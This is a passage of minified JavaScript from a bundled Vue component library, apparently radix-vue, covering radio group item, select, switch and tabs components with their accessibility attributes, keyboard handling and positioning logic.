u(c){r.value=!0,a.value&&c.stopPropagation()}return(c,d)=>($(),U(y(Te),xe(c.$attrs,{id:c.id,ref:y(o),role:"radio",type:c.as==="button"?"button":void 0,as:c.as,"aria-checked":y(r),"aria-label":l.value,"as-child":c.asChild,disabled:c.disabled?"":void 0,"data-state":y(r)?"checked":"unchecked","data-disabled":c.disabled?"":void 0,value:y(s),required:c.required,name:c.name,onClick:sr(u,["stop"])}),{default:D(()=>[q(c.$slots,"default",{checked:y(r)}),y(a)?($(),_t("input",{key:0,type:"radio",tabindex:"-1","aria-hidden":"true",value:y(s),checked:!!y(r),name:c.name,disabled:c.disabled,required:c.required,style:{transform:"translateX(-100%)",position:"absolute",pointerEvents:"none",opacity:0,margin:0}},null,8,U9)):Ht("",!0)]),_:3},16,["id","type","as","aria-checked","aria-label","as-child","disabled","data-state","data-disabled","value","required","name"]))}}),[pJ,z9]=ft("RadioGroupItem"),hJ=H({inheritAttrs:!1,__name:"RadioGroupItem",props:{id:{},value:{},disabled:{type:Boolean,default:!1},required:{type:Boolean},name:{},asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=e,{forwardRef:n,currentElement:r}=oe(),s=H9(),o=F(()=>s.disabled.value||t.disabled),i=F(()=>s.required.value||t.required),a=F(()=>{var d;return((d=s.modelValue)==null?void 0:d.value)===t.value});z9({disabled:o,checked:a});const l=V(!1),u=["ArrowUp","ArrowDown","ArrowLeft","ArrowRight"];Do("keydown",d=>{u.includes(d.key)&&(l.value=!0)}),Do("keyup",()=>{l.value=!1});function c(){setTimeout(()=>{var d;l.value&&((d=r.value)==null||d.click())},0)}return(d,f)=>($(),U(y(S_),{checked:a.value,disabled:o.value,"as-child":"",focusable:!o.value,active:a.value},{default:D(()=>[ne(W9,xe({...d.$attrs,...t},{ref:y(n),checked:a.value,required:i.value,disabled:o.value,"onUpdate:checked":f[0]||(f[0]=p=>y(s).changeModelValue(d.value)),onKeydown:f[1]||(f[1]=Li(sr(()=>{},["prevent"]),["enter"])),onFocus:c}),{default:D(()=>[q(d.$slots,"default")]),_:3},16,["checked","required","disabled"])]),_:3},8,["checked","disabled","focusable","active"]))}}),q9=["default-value"],G9=H({__name:"BubbleSelect",props:{autocomplete:{},autofocus:{type:Boolean},disabled:{type:Boolean},form:{},multiple:{type:Boolean},name:{},required:{type:Boolean},size:{},value:{}},setup(e){const t=e,{value:n}=Kt(t),r=V();return(s,o)=>($(),U(y(gP),{"as-child":""},{default:D(()=>[$O(Qe("select",xe({ref_key:"selectElement",ref:r},t,{"onUpdate:modelValue":o[0]||(o[0]=i=>ht(n)?n.value=i:null),"default-value":y(n)}),[q(s.$slots,"default")],16,q9),[[Kx,y(n)]])]),_:3}))}}),Y9={key:0,value:""},[zi,OP]=ft("SelectRoot"),[K9,X9]=ft("SelectRoot"),mJ=H({__name:"SelectRoot",props:{open:{type:Boolean,default:void 0},defaultOpen:{type:Boolean},defaultValue:{default:""},modelValue:{default:void 0},dir:{},name:{},autocomplete:{},disabled:{type:Boolean},required:{type:Boolean}},emits:["update:modelValue","update:open"],setup(e,{emit:t}){const n=e,r=t,s=un(n,"modelValue",r,{defaultValue:n.defaultValue,passive:n.modelValue===void 0}),o=un(n,"open",r,{defaultValue:n.defaultOpen,passive:n.open===void 0}),i=V(),a=V(),l=V({x:0,y:0}),u=V(!1),{required:c,disabled:d,dir:f}=Kt(n),p=Bo(f);OP({triggerElement:i,onTriggerChange:_=>{i.value=_},valueElement:a,onValueElementChange:_=>{a.value=_},valueElementHasChildren:u,onValueElementHasChildrenChange:_=>{u.value=_},contentId:"",modelValue:s,onValueChange:_=>{s.value=_},open:o,required:c,onOpenChange:_=>{o.value=_},dir:p,triggerPointerDownPosRef:l,disabled:d});const h=__(i),m=V(new Set),g=F(()=>Array.from(m.value).map(_=>{var b;return(b=_.props)==null?void 0:b.value}).join(";"));return X9({onNativeOptionAdd:_=>{m.value.add(_)},onNativeOptionRemove:_=>{m.value.delete(_)}}),(_,b)=>($(),U(y(ap),null,{default:D(()=>[q(_.$slots,"default",{modelValue:y(s),open:y(o)}),y(h)?($(),U(G9,xe({key:g.value},_.$attrs,{"aria-hidden":"true",tabindex:"-1",required:y(c),name:_.name,autocomplete:_.autocomplete,disabled:y(d),value:y(s),onChange:b[0]||(b[0]=v=>s.value=v.target.value)}),{default:D(()=>[y(s)===void 0?($(),_t("option",Y9)):Ht("",!0),($(!0),_t(bt,null,fd(Array.from(m.value),v=>($(),U(Wa(v),xe({ref_for:!0},v.props,{key:v.key??""}),null,16))),128))]),_:1},16,["required","name","autocomplete","disabled","value"])):Ht("",!0)]),_:3}))}}),Z9=[" ","Enter","ArrowUp","ArrowDown"],J9=[" ","Enter"],Tr=10;function AP(e){return e===""||rd(e)}const gJ=H({__name:"SelectTrigger",props:{disabled:{type:Boolean},asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=e,n=zi(),r=F(()=>{var p;return((p=n.disabled)==null?void 0:p.value)||t.disabled}),{forwardRef:s,currentElement:o}=oe();n.contentId||(n.contentId=On(void 0,"radix-vue-select-content")),nt(()=>{n.triggerElement=o});const{injectCollection:i}=Ui(),a=i(),{search:l,handleTypeaheadSearch:u,resetTypeahead:c}=y_(a);function d(){r.value||(n.onOpenChange(!0),c())}function f(p){d(),n.triggerPointerDownPosRef.value={x:Math.round(p.pageX),y:Math.round(p.pageY)}}return(p,h)=>($(),U(y(lp),{"as-child":""},{default:D(()=>{var m,g,_,b;return[ne(y(Te),{ref:y(s),role:"combobox",type:p.as==="button"?"button":void 0,"aria-controls":y(n).contentId,"aria-expanded":y(n).open.value||!1,"aria-required":(m=y(n).required)==null?void 0:m.value,"aria-autocomplete":"none",disabled:r.value,dir:(g=y(n))==null?void 0:g.dir.value,"data-state":(_=y(n))!=null&&_.open.value?"open":"closed","data-disabled":r.value?"":void 0,"data-placeholder":y(AP)((b=y(n).modelValue)==null?void 0:b.value)?"":void 0,"as-child":p.asChild,as:p.as,onClick:h[0]||(h[0]=v=>{var w;(w=v?.currentTarget)==null||w.focus()}),onPointerdown:h[1]||(h[1]=v=>{if(v.pointerType==="touch")return v.preventDefault();const w=v.target;w.hasPointerCapture(v.pointerId)&&w.releasePointerCapture(v.pointerId),v.button===0&&v.ctrlKey===!1&&(f(v),v.preventDefault())}),onPointerup:h[2]||(h[2]=sr(v=>{v.pointerType==="touch"&&f(v)},["prevent"])),onKeydown:h[3]||(h[3]=v=>{const w=y(l)!=="";!(v.ctrlKey||v.altKey||v.metaKey)&&v.key.length===1&&w&&v.key===" "||(y(u)(v.key),y(Z9).includes(v.key)&&(d(),v.preventDefault()))})},{default:D(()=>[q(p.$slots,"default")]),_:3},8,["type","aria-controls","aria-expanded","aria-required","disabled","dir","data-state","data-disabled","data-placeholder","as-child","as"])]}),_:3}))}}),vJ=H({__name:"SelectPortal",props:{to:{},disabled:{type:Boolean},forceMount:{type:Boolean}},setup(e){const t=e;return(n,r)=>($(),U(y(Xc),Jt(an(t)),{default:D(()=>[q(n.$slots,"default")]),_:3},16))}}),[P_,Q9]=ft("SelectItemAlignedPosition"),eK=H({inheritAttrs:!1,__name:"SelectItemAlignedPosition",props:{asChild:{type:Boolean},as:{}},emits:["placed"],setup(e,{emit:t}){const n=e,r=t,{injectCollection:s}=Ui(),o=zi(),i=qi(),a=s(),l=V(!1),u=V(!0),c=V(),{forwardRef:d,currentElement:f}=oe(),{viewport:p,selectedItem:h,selectedItemText:m,focusSelectedItem:g}=i;function _(){if(o.triggerElement.value&&o.valueElement.value&&c.value&&f.value&&p!=null&&p.value&&h!=null&&h.value&&m!=null&&m.value){const w=o.triggerElement.value.getBoundingClientRect(),E=f.value.getBoundingClientRect(),S=o.valueElement.value.getBoundingClientRect(),x=m.value.getBoundingClientRect();if(o.dir.value!=="rtl"){const W=x.left-E.left,re=S.left-W,ee=w.left-re,ie=w.width+ee,Me=Math.max(ie,E.width),at=window.innerWidth-Tr,k=gE(re,Tr,Math.max(Tr,at-Me));c.value.style.minWidth=`${ie}px`,c.value.style.left=`${k}px`}else{const W=E.right-x.right,re=window.innerWidth-S.right-W,ee=window.innerWidth-w.right-re,ie=w.width+ee,Me=Math.max(ie,E.width),at=window.innerWidth-Tr,k=gE(re,Tr,Math.max(Tr,at-Me));c.value.style.minWidth=`${ie}px`,c.value.style.right=`${k}px`}const O=a.value,C=window.innerHeight-Tr*2,T=p.value.scrollHeight,I=window.getComputedStyle(f.value),P=Number.parseInt(I.borderTopWidth,10),M=Number.parseInt(I.paddingTop,10),N=Number.parseInt(I.borderBottomWidth,10),G=Number.parseInt(I.paddingBottom,10),B=P+M+T+G+N,X=Math.min(h.value.offsetHeight*5,B),Y=window.getComputedStyle(p.value),_e=Number.parseInt(Y.paddingTop,10),ot=Number.parseInt(Y.paddingBottom,10),He=w.top+w.height/2-Tr,qe=C-He,gt=h.value.offsetHeight/2,Be=h.value.offsetTop+gt,$e=P+M+Be,We=B-$e;if($e<=He){const W=h.value===O[O.length-1];c.value.style.bottom="0px";const re=f.value.clientHeight-p.value.offsetTop-p.value.offsetHeight,ee=Math.max(qe,gt+(W?ot:0)+re+N),ie=$e+ee;c.value.style.height=`${ie}px`}else{const W=h.value===O[0];c.value.style.top="0px";const re=Math.max(He,P+p.value.offsetTop+(W?_e:0)+gt)+We;c.value.style.height=`${re}px`,p.value.scrollTop=$e-He+p.value.offsetTop}c.value.style.margin=`${Tr}px 0`,c.value.style.minHeight=`${X}px`,c.value.style.maxHeight=`${C}px`,r("placed"),requestAnimationFrame(()=>l.value=!0)}}const b=V("");nt(async()=>{await ze(),_(),f.value&&(b.value=window.getComputedStyle(f.value).zIndex)});function v(w){w&&u.value===!0&&(_(),g?.(),u.value=!1)}return Q9({contentWrapper:c,shouldExpandOnScrollRef:l,onScrollButtonChange:v}),(w,E)=>($(),_t("div",{ref_key:"contentWrapperElement",ref:c,style:Gs({display:"flex",flexDirection:"column",position:"fixed",zIndex:b.value})},[ne(y(Te),xe({ref:y(d),style:{boxSizing:"border-box",maxHeight:"100%"}},{...w.$attrs,...n}),{default:D(()=>[q(w.$slots,"default")]),_:3},16)],4))}}),tK=H({__name:"SelectPopperPosition",props:{side:{},sideOffset:{},align:{default:"start"},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{default:Tr},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},updatePositionStrategy:{},prioritizePosition:{type:Boolean},asChild:{type:Boolean},as:{}},setup(e){const t=Kc(e);return(n,r)=>($(),U(y(cp),xe(y(t),{style:{boxSizing:"border-box","--radix-select-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-select-content-available-width":"var(--radix-popper-available-width)","--radix-select-content-available-height":"var(--radix-popper-available-height)","--radix-select-trigger-width":"var(--radix-popper-anchor-width)","--radix-select-trigger-height":"var(--radix-popper-anchor-height)"}}),{default:D(()=>[q(n.$slots,"default")]),_:3},16))}}),cl={onViewportChange:()=>{},itemTextRefCallback:()=>{},itemRefCallback:()=>{}},[qi,nK]=ft("SelectContent"),rK=H({__name:"SelectContentImpl",props:{position:{default:"item-aligned"},bodyLock:{type:Boolean,default:!0},side:{},sideOffset:{},align:{default:"start"},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},updatePositionStrategy:{},prioritizePosition:{type:Boolean},asChild:{type:Boolean},as:{}},emits:["closeAutoFocus","escapeKeyDown","pointerDownOutside"],setup(e,{emit:t}){const n=e,r=t,s=zi();v_(),rp(n.bodyLock);const{createCollection:o}=Ui(),i=V();sp(i);const a=o(i),{search:l,handleTypeaheadSearch:u}=y_(a),c=V(),d=V(),f=V(),p=V(!1),h=V(!1);function m(){d.value&&i.value&&Pg([d.value,i.value])}Ee(p,()=>{m()});const{onOpenChange:g,triggerPointerDownPosRef:_}=s;Yt(E=>{if(!i.value)return;let S={x:0,y:0};const x=C=>{var T,I;S={x:Math.abs(Math.round(C.pageX)-(((T=_.value)==null?void 0:T.x)??0)),y:Math.abs(Math.round(C.pageY)-(((I=_.value)==null?void 0:I.y)??0))}},O=C=>{var T;C.pointerType!=="touch"&&(S.x<=10&&S.y<=10?C.preventDefault():(T=i.value)!=null&&T.contains(C.target)||g(!1),document.removeEventListener("pointermove",x),_.value=null)};_.value!==null&&(document.addEventListener("pointermove",x),document.addEventListener("pointerup",O,{capture:!0,once:!0})),E(()=>{document.removeEventListener("pointermove",x),document.removeEventListener("pointerup",O,{capture:!0})})});function b(E){const S=E.ctrlKey||E.altKey||E.metaKey;if(E.key==="Tab"&&E.preventDefault(),!S&&E.key.length===1&&u(E.key),["ArrowUp","ArrowDown","Home","End"].includes(E.key)){let x=a.value;if(["ArrowUp","End"].includes(E.key)&&(x=x.slice().reverse()),["ArrowUp","ArrowDown"].includes(E.key)){const O=E.target,C=x.indexOf(O);x=x.slice(C+1)}setTimeout(()=>Pg(x)),E.preventDefault()}}const v=F(()=>n.position==="popper"?n:{}),w=Kc(v.value);return nK({content:i,viewport:c,onViewportChange:E=>{c.value=E},itemRefCallback:(E,S,x)=>{var O,C;const T=!h.value&&!x;(((O=s.modelValue)==null?void 0:O.value)!==void 0&&((C=s.modelValue)==null?void 0:C.value)===S||T)&&(d.value=E,T&&(h.value=!0))},selectedItem:d,selectedItemText:f,onItemLeave:()=>{var E;(E=i.value)==null||E.focus()},itemTextRefCallback:(E,S,x)=>{var O,C;const T=!h.value&&!x;(((O=s.modelValue)==null?void 0:O.value)!==void 0&&((C=s.modelValue)==null?void 0:C.value)===S||T)&&(f.value=E)},focusSelectedItem:m,position:n.position,isPositioned:p,searchRef:l}),(E,S)=>($(),U(y(ip),{"as-child":"",onMountAutoFocus:S[6]||(S[6]=sr(()=>{},["prevent"])),onUnmountAutoFocus:S[7]||(S[7]=x=>{var O;r("closeAutoFocus",x),!x.defaultPrevented&&((O=y(s).triggerElement.value)==null||O.focus({preventScroll:!0}),x.preventDefault())})},{default:D(()=>[ne(y(Zc),{"as-child":"","disable-outside-pointer-events":"",onFocusOutside:S[2]||(S[2]=sr(()=>{},["prevent"])),onDismiss:S[3]||(S[3]=x=>y(s).onOpenChange(!1)),onEscapeKeyDown:S[4]||(S[4]=x=>r("escapeKeyDown",x)),onPointerDownOutside:S[5]||(S[5]=x=>r("pointerDownOutside",x))},{default:D(()=>[($(),U(Wa(E.position==="popper"?tK:eK),xe({...E.$attrs,...y(w)},{id:y(s).contentId,ref:x=>{i.value=y(Zs)(x)},role:"listbox","data-state":y(s).open.value?"open":"closed",dir:y(s).dir.value,style:{display:"flex",flexDirection:"column",outline:"none"},onContextmenu:S[0]||(S[0]=sr(()=>{},["prevent"])),onPlaced:S[1]||(S[1]=x=>p.value=!0),onKeydown:b}),{default:D(()=>[q(E.$slots,"default")]),_:3},16,["id","data-state","dir","onKeydown"]))]),_:3})]),_:3}))}}),sK=H({inheritAttrs:!1,__name:"SelectProvider",props:{context:{}},setup(e){return OP(e.context),(t,n)=>q(t.$slots,"default")}}),oK={key:1},_J=H({inheritAttrs:!1,__name:"SelectContent",props:{forceMount:{type:Boolean},position:{},bodyLock:{type:Boolean},side:{},sideOffset:{},align:{},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},updatePositionStrategy:{},prioritizePosition:{type:Boolean},asChild:{type:Boolean},as:{}},emits:["closeAutoFocus","escapeKeyDown","pointerDownOutside"],setup(e,{emit:t}){const n=e,r=is(n,t),s=zi(),o=V();nt(()=>{o.value=new DocumentFragment});const i=V(),a=F(()=>n.forceMount||s.open.value);return(l,u)=>{var c;return a.value?($(),U(y(jo),{key:0,ref_key:"presenceRef",ref:i,present:!0},{default:D(()=>[ne(rK,Jt(an({...y(r),...l.$attrs})),{default:D(()=>[q(l.$slots,"default")]),_:3},16)]),_:3},512)):!((c=i.value)!=null&&c.present)&&o.value?($(),_t("div",oK,[($(),U(yf,{to:o.value},[ne(sK,{context:y(s)},{default:D(()=>[q(l.$slots,"default")]),_:3},8,["context"])],8,["to"]))])):Ht("",!0)}}}),yJ=H({__name:"SelectSeparator",props:{asChild:{type:Boolean},as:{}},setup(e){const t=e;return(n,r)=>($(),U(y(Te),xe({"aria-hidden":"true"},t),{default:D(()=>[q(n.$slots,"default")]),_:3},16))}}),[IP,iK]=ft("SelectItem"),bJ=H({__name:"SelectItem",props:{value:{},disabled:{type:Boolean},textValue:{},asChild:{type:Boolean},as:{}},setup(e){const t=e,{disabled:n}=Kt(t),r=zi(),s=qi(cl),{forwardRef:o,currentElement:i}=oe(),a=F(()=>{var m;return((m=r.modelValue)==null?void 0:m.value)===t.value}),l=V(!1),u=V(t.textValue??""),c=On(void 0,"radix-vue-select-item-text");async function d(m){await ze(),!(m!=null&&m.defaultPrevented)&&(n.value||(r.onValueChange(t.value),r.onOpenChange(!1)))}async function f(m){var g;await ze(),!m.defaultPrevented&&(n.value?(g=s.onItemLeave)==null||g.call(s):m.currentTarget.focus({preventScroll:!0}))}async function p(m){var g;await ze(),!m.defaultPrevented&&m.currentTarget===Pn()&&((g=s.onItemLeave)==null||g.call(s))}async function h(m){var g;await ze(),!(m.defaultPrevented||((g=s.searchRef)==null?void 0:g.value)!==""&&m.key===" ")&&(J9.includes(m.key)&&d(),m.key===" "&&m.preventDefault())}if(t.value==="")throw new Error("A <SelectItem /> must have a value prop that is not an empty string. This is because the Select value can be set to an empty string to clear the selection and show the placeholder.");return nt(()=>{i.value&&s.itemRefCallback(i.value,t.value,t.disabled)}),iK({value:t.value,disabled:n,textId:c,isSelected:a,onItemTextChange:m=>{u.value=((u.value||m?.textContent)??"").trim()}}),(m,g)=>($(),U(y(Te),{ref:y(o),role:"option","data-radix-vue-collection-item":"","aria-labelledby":y(c),"data-highlighted":l.value?"":void 0,"aria-selected":a.value,"data-state":a.value?"checked":"unchecked","aria-disabled":y(n)||void 0,"data-disabled":y(n)?"":void 0,tabindex:y(n)?void 0:-1,as:m.as,"as-child":m.asChild,onFocus:g[0]||(g[0]=_=>l.value=!0),onBlur:g[1]||(g[1]=_=>l.value=!1),onPointerup:d,onPointerdown:g[2]||(g[2]=_=>{_.currentTarget.focus({preventScroll:!0})}),onTouchend:g[3]||(g[3]=sr(()=>{},["prevent","stop"])),onPointermove:f,onPointerleave:p,onKeydown:h},{default:D(()=>[q(m.$slots,"default")]),_:3},8,["aria-labelledby","data-highlighted","aria-selected","data-state","aria-disabled","data-disabled","tabindex","as","as-child"]))}}),wJ=H({__name:"SelectItemIndicator",props:{asChild:{type:Boolean},as:{default:"span"}},setup(e){const t=e,n=IP();return(r,s)=>y(n).isSelected.value?($(),U(y(Te),xe({key:0,"aria-hidden":"true"},t),{default:D(()=>[q(r.$slots,"default")]),_:3},16)):Ht("",!0)}}),[aK,lK]=ft("SelectGroup"),EJ=H({__name:"SelectGroup",props:{asChild:{type:Boolean},as:{}},setup(e){const t=e,n=On(void 0,"radix-vue-select-group");return lK({id:n}),(r,s)=>($(),U(y(Te),xe({role:"group"},t,{"aria-labelledby":y(n)}),{default:D(()=>[q(r.$slots,"default")]),_:3},16,["aria-labelledby"]))}}),xJ=H({__name:"SelectLabel",props:{for:{},asChild:{type:Boolean},as:{default:"div"}},setup(e){const t=e,n=aK({id:""});return(r,s)=>($(),U(y(Te),xe(t,{id:y(n).id}),{default:D(()=>[q(r.$slots,"default")]),_:3},16,["id"]))}}),SJ=H({inheritAttrs:!1,__name:"SelectItemText",props:{asChild:{type:Boolean},as:{default:"span"}},setup(e){const t=e,n=zi(),r=qi(cl),s=K9(),o=IP(),{forwardRef:i,currentElement:a}=oe(),l=F(()=>{var u;return Ye("option",{key:o.value,value:o.value,disabled:o.disabled.value,textContent:(u=a.value)==null?void 0:u.textContent})});return nt(()=>{a.value&&(o.onItemTextChange(a.value),r.itemTextRefCallback(a.value,o.value,o.disabled.value),s.onNativeOptionAdd(l.value))}),rs(()=>{s.onNativeOptionRemove(l.value)}),(u,c)=>($(),_t(bt,null,[ne(y(Te),xe({id:y(o).textId,ref:y(i)},{...t,...u.$attrs},{"data-item-text":""}),{default:D(()=>[q(u.$slots,"default")]),_:3},16,["id"]),y(o).isSelected.value&&y(n).valueElement.value&&!y(n).valueElementHasChildren.value?($(),U(yf,{key:0,to:y(n).valueElement.value},[q(u.$slots,"default")],8,["to"])):Ht("",!0)],64))}}),TJ=H({__name:"SelectViewport",props:{nonce:{},asChild:{type:Boolean},as:{}},setup(e){const t=e,{nonce:n}=Kt(t),r=d9(n),s=qi(cl),o=s.position==="item-aligned"?P_():void 0,{forwardRef:i,currentElement:a}=oe();nt(()=>{s?.onViewportChange(a.value)});const l=V(0);function u(c){const d=c.currentTarget,{shouldExpandOnScrollRef:f,contentWrapper:p}=o??{};if(f!=null&&f.value&&p!=null&&p.value){const h=Math.abs(l.value-d.scrollTop);if(h>0){const m=window.innerHeight-Tr*2,g=Number.parseFloat(p.value.style.minHeight),_=Number.parseFloat(p.value.style.height),b=Math.max(g,_);if(b<m){const v=b+h,w=Math.min(m,v),E=v-w;p.value.style.height=`${w}px`,p.value.style.bottom==="0px"&&(d.scrollTop=E>0?E:0,p.value.style.justifyContent="flex-end")}}}l.value=d.scrollTop}return(c,d)=>($(),_t(bt,null,[ne(y(Te),xe({ref:y(i),"data-radix-select-viewport":"",role:"presentation"},{...c.$attrs,...t},{style:{position:"relative",flex:1,overflow:"hidden auto"},onScroll:u}),{default:D(()=>[q(c.$slots,"default")]),_:3},16),ne(y(Te),{as:"style",nonce:y(r)},{default:D(()=>[rn(" /* Hide scrollbars cross-browser and enable momentum scroll for touch devices */ [data-radix-select-viewport] { scrollbar-width:none; -ms-overflow-style: none; -webkit-overflow-scrolling: touch; } [data-radix-select-viewport]::-webkit-scrollbar { display: none; } ")]),_:1},8,["nonce"])],64))}}),RP=H({__name:"SelectScrollButtonImpl",emits:["autoScroll"],setup(e,{emit:t}){const n=t,{injectCollection:r}=Ui(),s=r(),o=qi(cl),i=V(null);function a(){i.value!==null&&(window.clearInterval(i.value),i.value=null)}Yt(()=>{const c=s.value.find(d=>d===Pn());c?.scrollIntoView({block:"nearest"})});function l(){i.value===null&&(i.value=window.setInterval(()=>{n("autoScroll")},50))}function u(){var c;(c=o.onItemLeave)==null||c.call(o),i.value===null&&(i.value=window.setInterval(()=>{n("autoScroll")},50))}return rs(()=>a()),(c,d)=>{var f;return $(),U(y(Te),xe({"aria-hidden":"true",style:{flexShrink:0}},(f=c.$parent)==null?void 0:f.$props,{onPointerdown:l,onPointermove:u,onPointerleave:d[0]||(d[0]=()=>{a()})}),{default:D(()=>[q(c.$slots,"default")]),_:3},16)}}}),kJ=H({__name:"SelectScrollUpButton",props:{asChild:{type:Boolean},as:{}},setup(e){const t=qi(cl),n=t.position==="item-aligned"?P_():void 0,{forwardRef:r,currentElement:s}=oe(),o=V(!1);return Yt(i=>{var a,l;if((a=t.viewport)!=null&&a.value&&(l=t.isPositioned)!=null&&l.value){let u=function(){o.value=c.scrollTop>0};const c=t.viewport.value;u(),c.addEventListener("scroll",u),i(()=>c.removeEventListener("scroll",u))}}),Ee(s,()=>{s.value&&n?.onScrollButtonChange(s.value)}),(i,a)=>o.value?($(),U(RP,{key:0,ref:y(r),onAutoScroll:a[0]||(a[0]=()=>{const{viewport:l,selectedItem:u}=y(t);l!=null&&l.value&&u!=null&&u.value&&(l.value.scrollTop=l.value.scrollTop-u.value.offsetHeight)})},{default:D(()=>[q(i.$slots,"default")]),_:3},512)):Ht("",!0)}}),CJ=H({__name:"SelectScrollDownButton",props:{asChild:{type:Boolean},as:{}},setup(e){const t=qi(cl),n=t.position==="item-aligned"?P_():void 0,{forwardRef:r,currentElement:s}=oe(),o=V(!1);return Yt(i=>{var a,l;if((a=t.viewport)!=null&&a.value&&(l=t.isPositioned)!=null&&l.value){let u=function(){const d=c.scrollHeight-c.clientHeight;o.value=Math.ceil(c.scrollTop)<d};const c=t.viewport.value;u(),c.addEventListener("scroll",u),i(()=>c.removeEventListener("scroll",u))}}),Ee(s,()=>{s.value&&n?.onScrollButtonChange(s.value)}),(i,a)=>o.value?($(),U(RP,{key:0,ref:y(r),onAutoScroll:a[0]||(a[0]=()=>{const{viewport:l,selectedItem:u}=y(t);l!=null&&l.value&&u!=null&&u.value&&(l.value.scrollTop=l.value.scrollTop+u.value.offsetHeight)})},{default:D(()=>[q(i.$slots,"default")]),_:3},512)):Ht("",!0)}}),PJ=H({__name:"SelectValue",props:{placeholder:{default:""},asChild:{type:Boolean},as:{default:"span"}},setup(e){const{forwardRef:t,currentElement:n}=oe(),r=zi(),s=Yg();return Wg(()=>{var o;const i=!!tp((o=s?.default)==null?void 0:o.call(s)).length;r.onValueElementHasChildrenChange(i)}),nt(()=>{r.valueElement=n}),(o,i)=>($(),U(y(Te),{ref:y(t),as:o.as,"as-child":o.asChild,style:{pointerEvents:"none"}},{default:D(()=>{var a;return[y(AP)((a=y(r).modelValue)==null?void 0:a.value)?($(),_t(bt,{key:0},[rn(ti(o.placeholder),1)],64)):q(o.$slots,"default",{key:1})]}),_:3},8,["as","as-child"]))}});function cK(){if(typeof matchMedia=="function")return matchMedia("(pointer:coarse)").matches?"coarse":"fine"}cK();const uK=["name","disabled","required","value","checked","data-state","data-disabled"],[dK,fK]=ft("SwitchRoot"),OJ=H({__name:"SwitchRoot",props:{defaultChecked:{type:Boolean},checked:{type:Boolean,default:void 0},disabled:{type:Boolean},required:{type:Boolean},name:{},id:{},value:{default:"on"},asChild:{type:Boolean},as:{default:"button"}},emits:["update:checked"],setup(e,{emit:t}){const n=e,r=t,{disabled:s}=Kt(n),o=un(n,"checked",r,{defaultValue:n.defaultChecked,passive:n.checked===void 0});function i(){s.value||(o.value=!o.value)}const{forwardRef:a,currentElement:l}=oe(),u=__(l),c=F(()=>{var d;return n.id&&l.value?(d=document.querySelector(`[for="${n.id}"]`))==null?void 0:d.innerText:void 0});return fK({checked:o,toggleCheck:i,disabled:s}),(d,f)=>($(),_t(bt,null,[ne(y(Te),xe(d.$attrs,{id:d.id,ref:y(a),role:"switch",type:d.as==="button"?"button":void 0,value:d.value,"aria-label":d.$attrs["aria-label"]||c.value,"aria-checked":y(o),"aria-required":d.required,"data-state":y(o)?"checked":"unchecked","data-disabled":y(s)?"":void 0,"as-child":d.asChild,as:d.as,disabled:y(s),onClick:i,onKeydown:Li(sr(i,["prevent"]),["enter"])}),{default:D(()=>[q(d.$slots,"default",{checked:y(o)})]),_:3},16,["id","type","value","aria-label","aria-checked","aria-required","data-state","data-disabled","as-child","as","disabled","onKeydown"]),y(u)?($(),_t("input",{key:0,type:"checkbox",name:d.name,tabindex:"-1","aria-hidden":"true",disabled:y(s),required:d.required,value:d.value,checked:!!y(o),"data-state":y(o)?"checked":"unchecked","data-disabled":y(s)?"":void 0,style:{transform:"translateX(-100%)",position:"absolute",pointerEvents:"none",opacity:0,margin:0}},null,8,uK)):Ht("",!0)],64))}}),AJ=H({__name:"SwitchThumb",props:{asChild:{type:Boolean},as:{default:"span"}},setup(e){const t=dK();return oe(),(n,r)=>{var s;return $(),U(y(Te),{"data-state":(s=y(t).checked)!=null&&s.value?"checked":"unchecked","data-disabled":y(t).disabled.value?"":void 0,"as-child":n.asChild,as:n.as},{default:D(()=>[q(n.$slots,"default")]),_:3},8,["data-state","data-disabled","as-child","as"])}}}),[O_,pK]=ft("TabsRoot"),IJ=H({__name:"TabsRoot",props:{defaultValue:{},orientation:{default:"horizontal"},dir:{},activationMode:{default:"automatic"},modelValue:{},asChild:{type:Boolean},as:{}},emits:["update:modelValue"],setup(e,{emit:t}){const n=e,r=t,{orientation:s,dir:o}=Kt(n),i=Bo(o);oe();const a=un(n,"modelValue",r,{defaultValue:n.defaultValue,passive:n.modelValue===void 0}),l=V();return pK({modelValue:a,changeModelValue:u=>{a.value=u},orientation:s,dir:i,activationMode:n.activationMode,baseId:On(void 0,"radix-vue-tabs"),tabsList:l}),(u,c)=>($(),U(y(Te),{dir:y(i),"data-orientation":y(s),"as-child":u.asChild,as:u.as},{default:D(()=>[q(u.$slots,"default",{modelValue:y(a)})]),_:3},8,["dir","data-orientation","as-child","as"]))}}),RJ=H({__name:"TabsList",props:{loop:{type:Boolean,default:!0},asChild:{type:Boolean},as:{}},setup(e){const t=e,{loop:n}=Kt(t),{forwardRef:r,currentElement:s}=oe(),o=O_();return o.tabsList=s,(i,a)=>($(),U(y(dp),{"as-child":"",orientation:y(o).orientation.value,dir:y(o).dir.value,loop:y(n)},{default:D(()=>[ne(y(Te),{ref:y(r),role:"tablist","as-child":i.asChild,as:i.as,"aria-orientation":y(o).orientation.value},{default:D(()=>[q(i.$slots,"default")]),_:3},8,["as-child","as","aria-orientation"])]),_:3},8,["orientation","dir","loop"]))}});function DP(e,t){return`${e}-trigger-${t}`}function $P(e,t){return`${e}-content-${t}`}const DJ=H({__name:"TabsContent",props:{value:{},forceMount:{type:Boolean},asChild:{type:Boolean},as:{}},setup(e){const t=e,{forwardRef:n}=oe(),r=O_(),s=F(()=>DP(r.baseId,t.value)),o=F(()=>$P(r.baseId,t.value)),i=F(()=>t.value===r.modelValue.value),a=V(i.value);return nt(()=>{requestAnimationFrame(()=>{a.value=!1})}),(l,u)=>($(),U(y(jo),{present:i.value,"force-mount":""},{default:D(({present:c})=>[ne(y(Te),{id:o.value,ref:y(n),"as-child":l.asChild,as:l.as,role:"tabpanel","data-state":i.value?"active":"inactive","data-orientation":y(r).orientation.value,"aria-labelledby":s.value,hidden:!c.value,tabindex:"0",style:Gs({animationDuration:a.value?"0s":void 